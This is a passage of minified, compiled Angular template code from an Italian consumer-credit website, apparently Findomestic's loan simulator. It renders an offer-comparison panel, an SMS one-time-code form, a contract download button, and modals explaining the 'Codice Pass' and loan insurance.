"])),(l()(),ml["ɵted"](-1,null,["\n        "]))],function(l,n){var e=n.component;l(n,5,0,e.offers&&0==e.offers.length),l(n,11,0,!e.isMaxirata&&!e.isEvoluto&&(e.isToolBdc||!(e.regole&&e.regole.assicurazione))),l(n,14,0,!e.isMaxirata&&!e.isEvoluto&&!e.isToolBdc&&e.regole&&e.regole.assicurazione),l(n,17,0,e.isEvoluto),l(n,20,0,e.isMaxirata),l(n,26,0,e.offers&&e.offers.length>0)},null)}function nl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--12-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](2,0,null,null,2,"fnd-siff-selected-offer",[],null,[[null,"saveButtonClick"],[null,"compareButtonClick"],[null,"removeButtonClick"],[null,"submitButtonClick"],[null,"legalButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("saveButtonClick"===n){t=!1!==u.onSave(e)&&t}if("compareButtonClick"===n){t=!1!==u.onCompare(e)&&t}if("removeButtonClick"===n){t=!1!==u.onRemove(e)&&t}if("submitButtonClick"===n){t=!1!==u.onRequest(e)&&t}if("legalButtonClick"===n){t=!1!==u.onLegal(e)&&t}return t},nn.a,nn.b)),ml["ɵdid"](3,6537216,null,0,en.a,[ml.ElementRef,ml.Renderer],{id:[0,"id"],open:[1,"open"],selected:[2,"selected"],importo:[3,"importo"],totale:[4,"totale"],rata:[5,"rata"],mesi:[6,"mesi"],tan:[7,"tan"],tanDescription:[8,"tanDescription"],taeg:[9,"taeg"],taegDescription:[10,"taegDescription"],title:[11,"title"],description:[12,"description"],showSaveButton:[13,"showSaveButton"],showCompareButton:[14,"showCompareButton"],showRemoveButton:[15,"showRemoveButton"],showSubmitButton:[16,"showSubmitButton"]},{saveButtonClick:"saveButtonClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",legalButtonClick:"legalButtonClick"}),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "]))],function(l,n){var e=n.component;l(n,3,1,[n.context.$implicit.id,n.context.$implicit.open,n.context.$implicit.selected,n.context.$implicit.importo,n.context.$implicit.totale,n.context.$implicit.rata,n.context.$implicit.mesi,n.context.$implicit.tan,n.context.$implicit.tanDescription,n.context.$implicit.taeg,n.context.$implicit.taegDescription,n.context.$implicit.title,n.context.$implicit.description,e.elementiGraficiSimulatoreOutput.mostraSalvaPreventivo&&e.isToolBdc,n.context.$implicit.showCompareButton,n.context.$implicit.showRemoveButton,n.context.$implicit.showSubmitButton])},null)}function el(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,40,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵand"](16777216,null,null,1,null,S)),ml["ɵdid"](3,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵand"](16777216,null,null,1,null,_)),ml["ɵdid"](6,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n        "])),(l()(),ml["ɵand"](16777216,null,null,1,null,ll)),ml["ɵdid"](9,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n        "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](12,0,null,null,0,"div",[["class","fd-bg-overlay fd-zindex-low"]],[[4,"display",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](14,0,null,null,25,"div",[["class","fd-panel-offerts"]],[[4,"display",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](16,0,null,null,16,"div",[["class","fd-panel-offerts-header"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](18,0,null,null,7,"div",[["class","fd-panel-offerts-header-close"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](20,0,null,null,4,"button",[["class","fd-icon-close mdl-button"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onCompareListClose()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](22,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["close"])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](27,0,null,null,4,"div",[["class","fd-panel-offerts-header-title"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](29,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Confronta le Offerte"])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](34,0,null,null,4,"div",[["class","content-grid mdl-grid fd-panel-offerts-ctn"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n            "])),(l()(),ml["ɵand"](16777216,null,null,1,null,nl)),ml["ɵdid"](37,802816,null,0,Cl.NgForOf,[ml.ViewContainerRef,ml.TemplateRef,ml.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "]))],function(l,n){var e=n.component;l(n,3,0,e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo&&!e.checkedCfCreditoRotativo&&e.fiscalCodePage),l(n,6,0,e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo&&!e.checkedCfCreditoRotativo&&e.fiscalCodePage),l(n,9,0,!e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo||e.checkedCfCreditoRotativo||!e.fiscalCodePage),l(n,37,0,e.selectedOffers)},function(l,n){var e=n.component;l(n,12,0,e.showCompareList?"block":"none"),l(n,14,0,e.showCompareList?"block":"none")})}function tl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--4-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](2,0,null,null,1,"fnd-steps-navigation",[],null,null,null,Dl.a,Dl.b)),ml["ɵdid"](3,114688,null,0,Ll.a,[],{title:[0,"title"],description:[1,"description"]},null),(l()(),ml["ɵted"](-1,null,["\n          "]))],function(l,n){var e=n.component;l(n,3,0,e.cmsPage.content[e.step].leftColumnTitle,e.cmsPage.content[e.step].leftColumnText)},null)}function ul(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                            Questo campo è obbligatorio\n                          "]))],null,null)}function il(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"fnd-validation",[],null,null,null,gl.a,gl.b)),ml["ɵdid"](1,49152,null,0,vl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,ul)),ml["ɵdid"](4,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                        "]))],function(l,n){l(n,4,0,ml["ɵnov"](n.parent,25).errors.required)},null)}function ol(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,46,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--8-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](2,0,null,null,43,"div",[["class","fd-siff-int mobile-toggle-content"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](4,0,null,null,40,"fnd-card",[["customCssClass","mdl-shadow--2dp"]],null,null,null,zl.a,zl.b)),ml["ɵdid"](5,1163264,null,0,Fl.a,[ml.ElementRef],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                  "])),(l()(),ml["ɵeld"](7,0,null,0,36,"form",[["novalidate",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],function(l,n,e){var t=!0;if("submit"===n){t=!1!==ml["ɵnov"](l,9).onSubmit(e)&&t}if("reset"===n){t=!1!==ml["ɵnov"](l,9).onReset()&&t}return t},null,null)),ml["ɵdid"](8,16384,null,0,bl.g,[],null,null),ml["ɵdid"](9,16384,[["f_step1",4]],0,bl.h,[[8,null],[8,null]],null,null),ml["ɵprd"](2048,null,bl.i,null,[bl.h]),ml["ɵdid"](11,16384,null,0,bl.j,[bl.i],null,null),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](13,0,null,null,19,"fnd-card-body",[["customCssClass","fd-ctn-frm"]],null,null,null,Vl.a,Vl.b)),ml["ɵdid"](14,114688,null,0,Nl.a,[],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                      "])),(l()(),ml["ɵeld"](16,0,null,0,1,"h3",[["class","fd-subtitle"]],null,null,null,null,null)),(l()(),ml["ɵted"](17,null,["",""])),(l()(),ml["ɵted"](-1,0,["\n                      "])),(l()(),ml["ɵeld"](19,0,null,0,12,"fnd-text-input",[["label","Codice ricevuto via sms"],["name","otpChiaro"],["type","tel"]],[[1,"required",0],[1,"pattern",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.otpCR=e)&&t}return t},hl.a,hl.b)),ml["ɵdid"](20,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵdid"](21,540672,null,0,bl.r,[],{pattern:[0,"pattern"]},null),ml["ɵprd"](1024,null,bl.n,function(l,n){return[l,n]},[bl.m,bl.r]),ml["ɵdid"](23,13746176,null,0,xl.a,[[2,bl.n],[2,bl.t],ml.ElementRef,ml.ChangeDetectorRef],{name:[0,"name"],label:[1,"label"],error:[2,"error"],type:[3,"type"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[xl.a]),ml["ɵdid"](25,671744,[["otpChiaroInput",4]],0,bl.o,[[2,bl.i],[2,bl.n],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](27,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,3,["\n                        "])),(l()(),ml["ɵand"](16777216,null,4,1,null,il)),ml["ɵdid"](30,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,3,["\n                      "])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵeld"](34,0,null,null,8,"fnd-card-footer",[],null,null,null,Hl.a,Hl.b)),ml["ɵdid"](35,114688,null,0,Gl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                      "])),(l()(),ml["ɵeld"](37,0,null,0,4,"div",[["class","fd-button fd-w-max"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                        "])),(l()(),ml["ɵeld"](39,0,null,null,1,"fnd-button",[["customCssClass","fd-btn mdl-js-ripple-effect"],["label","Avanti"],["showIcon","false"]],null,[[null,"action"]],function(l,n,e){var t=!0,u=l.component;if("action"===n){t=!1!==u.actionNext(ml["ɵnov"](l,9))&&t}return t},Xl.a,Xl.b)),ml["ɵdid"](40,114688,null,0,Kl.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],customCssClass:[2,"customCssClass"]},{action:"action"}),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,0,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n          "]))],function(l,n){var e=n.component;l(n,5,0,"mdl-shadow--2dp");l(n,14,0,"fd-ctn-frm");l(n,20,0,!0),l(n,21,0,e.REGEXP_OTP);l(n,23,0,"otpChiaro","Codice ricevuto via sms",ml["ɵnov"](n,25).invalid&&(ml["ɵnov"](n,25).dirty||ml["ɵnov"](n,25).touched),"tel");l(n,25,0,"otpChiaro",e.otpCR),l(n,30,0,ml["ɵnov"](n,25).invalid&&(ml["ɵnov"](n,25).dirty||ml["ɵnov"](n,25).touched)),l(n,35,0);l(n,40,0,"Avanti","false","fd-btn mdl-js-ripple-effect")},function(l,n){var e=n.component;l(n,7,0,ml["ɵnov"](n,11).ngClassUntouched,ml["ɵnov"](n,11).ngClassTouched,ml["ɵnov"](n,11).ngClassPristine,ml["ɵnov"](n,11).ngClassDirty,ml["ɵnov"](n,11).ngClassValid,ml["ɵnov"](n,11).ngClassInvalid,ml["ɵnov"](n,11).ngClassPending),l(n,17,0,e.cmsPage.content[e.step].title),l(n,19,0,ml["ɵnov"](n,20).required?"":null,ml["ɵnov"](n,21).pattern?ml["ɵnov"](n,21).pattern:null,ml["ɵnov"](n,27).ngClassUntouched,ml["ɵnov"](n,27).ngClassTouched,ml["ɵnov"](n,27).ngClassPristine,ml["ɵnov"](n,27).ngClassDirty,ml["ɵnov"](n,27).ngClassValid,ml["ɵnov"](n,27).ngClassInvalid,ml["ɵnov"](n,27).ngClassPending)})}function al(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,7,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵand"](16777216,null,null,1,null,tl)),ml["ɵdid"](3,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵand"](16777216,null,null,1,null,ol)),ml["ɵdid"](6,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n      "]))],function(l,n){var e=n.component;l(n,3,0,e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo),l(n,6,0,e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo)},null)}function rl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--4-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](2,0,null,null,1,"fnd-steps-navigation",[],null,null,null,Dl.a,Dl.b)),ml["ɵdid"](3,114688,null,0,Ll.a,[],{title:[0,"title"],description:[1,"description"]},null),(l()(),ml["ɵted"](-1,null,["\n          "]))],function(l,n){var e=n.component;l(n,3,0,e.cmsPage.content[e.step].leftColumnTitle,e.cmsPage.content[e.step].leftColumnText)},null)}function dl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,31,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵand"](16777216,null,null,1,null,rl)),ml["ɵdid"](3,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](5,0,null,null,25,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--8-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](7,0,null,null,22,"div",[["class","fd-siff-int mobile-toggle-content"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](9,0,null,null,19,"fnd-card",[["customCssClass","mdl-shadow--2dp"]],null,null,null,zl.a,zl.b)),ml["ɵdid"](10,1163264,null,0,Fl.a,[ml.ElementRef],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵeld"](12,0,null,0,5,"fnd-card-body",[["customCssClass","fd-ctn-frm"]],null,null,null,Vl.a,Vl.b)),ml["ɵdid"](13,114688,null,0,Nl.a,[],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                      "])),(l()(),ml["ɵeld"](15,0,null,0,1,"h3",[["class","fd-subtitle"]],null,null,null,null,null)),(l()(),ml["ɵted"](16,null,["",""])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵted"](-1,0,["\n\n                    "])),(l()(),ml["ɵeld"](19,0,null,0,8,"fnd-card-footer",[],null,null,null,Hl.a,Hl.b)),ml["ɵdid"](20,114688,null,0,Gl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                      "])),(l()(),ml["ɵeld"](22,0,null,0,4,"div",[["class","fd-button fd-w-max"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                        "])),(l()(),ml["ɵeld"](24,0,null,null,1,"fnd-button",[["customCssClass","fd-btn mdl-js-ripple-effect"],["label","Scarica il contratto"],["showIcon","false"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.openCrContract()&&t}return t},Xl.a,Xl.b)),ml["ɵdid"](25,114688,null,0,Kl.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],customCssClass:[2,"customCssClass"]},null),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵted"](-1,0,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n      "]))],function(l,n){l(n,3,0,n.component.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo);l(n,10,0,"mdl-shadow--2dp");l(n,13,0,"fd-ctn-frm"),l(n,20,0);l(n,25,0,"Scarica il contratto","false","fd-btn mdl-js-ripple-effect")},function(l,n){var e=n.component;l(n,16,0,e.cmsPage.content[e.step].title)})}function cl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,114,"div",[["class","fd-content-container"]],[[2,"fd-space-right",null],[2,"fd-full-width",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵeld"](3,0,null,null,6,"div",[["class","fd-bg-overlay"]],[[4,"display",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](5,0,null,null,3,"div",[["class","fd-spinner"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](7,0,null,null,0,"div",[["class","mdl-spinner mdl-spinner--single-color mdl-js-spinner is-active"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵeld"](12,0,null,null,10,"fnd-new-modal-dialog",[["cancelButtonLabel","Salva"],["okButtonLabel","Scopri l'offerta"],["title","Codice Pass"]],null,[[null,"okButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("okButtonClick"===n){t=!1!==u.onOkCodicePass()&&t}return t},Sl.a,Sl.b)),ml["ɵdid"](13,245760,[[8,4],["codicePassDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCancelButton:[2,"showCancelButton"],okButtonLabel:[3,"okButtonLabel"],cancelButtonLabel:[4,"cancelButtonLabel"],headingLineStyle:[5,"headingLineStyle"]},{okButtonClick:"okButtonClick"}),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵeld"](15,0,null,0,6,"fnd-text-input",[["label","Inserisci il tuo codice pass"],["name","codicePass"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.idPass=e)&&t}return t},hl.a,hl.b)),ml["ɵdid"](16,13746176,null,0,xl.a,[[2,bl.n],[2,bl.t],ml.ElementRef,ml.ChangeDetectorRef],{name:[0,"name"],label:[1,"label"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[xl.a]),ml["ɵdid"](18,671744,[["otpChiaroInput",4]],0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](20,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,3,["\n        "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵeld"](24,0,null,null,5,"fnd-new-modal-dialog",[["cancelButtonLabel","OK"],["title","Il codice Pass"]],null,null,null,Sl.a,Sl.b)),ml["ɵdid"](25,245760,[[9,4],["codicePassHelpDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showCancelButton:[1,"showCancelButton"],cancelButtonLabel:[2,"cancelButtonLabel"],headingLineStyle:[3,"headingLineStyle"]},null),(l()(),ml["ɵted"](-1,0,["\n          "])),(l()(),ml["ɵeld"](27,0,null,0,1,"p",[["class","fd-txt"],["style","margin-top:-10px;margin-bottom:5px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              Il Pass è una somma già autorizzata da Findomestic, per effettuare il tuo nuovo acquisto. Inserisci il codice Pass in tuo possesso e simula l’offerta a te dedicata!\n            "])),(l()(),ml["ɵted"](-1,0,["\n     "])),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵeld"](32,0,null,null,39,"fnd-new-modal-dialog",[["cancelButtonLabel","Chiudi"],["customCssClass","assicurazione-modal"],["title","Assicurazione"]],null,null,null,Sl.a,Sl.b)),ml["ɵdid"](33,245760,[[3,4],["assicurazioneDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCancelButton:[2,"showCancelButton"],cancelButtonLabel:[3,"cancelButtonLabel"],headingLineStyle:[4,"headingLineStyle"],customCssClass:[5,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵeld"](35,0,null,0,22,"div",[["style","margin-top:-10px;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](37,0,null,null,1,"p",[["class","fd-txt"],["style","margin-bottom:5px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            Proteggi te ed eventuali cointestatari per tutta la durata del finanziamento, in caso di:\n          "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](40,0,null,null,13,"ul",[["style","margin-top: 10px; margin-bottom:20px; margin-left: 15px; list-style-type: disc; list-style-position: inside;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["decesso"])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](45,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["perdita di impiego"])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["invalidità permanente"])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](51,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["inabilità temporanea totale"])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](55,0,null,null,1,"p",[["class","fd-txt"],["style","margin-bottom:5px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            Leggi il set informativo per verificare limiti e massimali.\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵeld"](59,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵeld"](61,0,null,0,9,"h4",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](63,0,null,null,6,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.openInsuranceDossier()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](65,0,null,null,1,"span",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["picture_as_pdf"])),(l()(),ml["ɵeld"](67,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Set informativo"])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵted"](-1,null,["\n\n\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,a)),ml["ɵdid"](75,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,r)),ml["ɵdid"](79,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,d)),ml["ɵdid"](83,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵeld"](86,0,null,null,1,"fnd-snackbar",[],null,[[null,"buttonAction"]],function(l,n,e){var t=!0,u=l.component;if("buttonAction"===n){t=!1!==u.onCompareList()&&t}return t},tn.a,tn.b)),ml["ɵdid"](87,4308992,[[1,4],["snackbar",4]],0,un.a,[ml.Renderer,ml.ElementRef],{title:[0,"title"],subtitle:[1,"subtitle"],buttonLabel:[2,"buttonLabel"]},{buttonAction:"buttonAction"}),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,c)),ml["ɵdid"](90,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,s)),ml["ɵdid"](93,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,f)),ml["ɵdid"](96,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,x)),ml["ɵdid"](100,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,R)),ml["ɵdid"](104,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      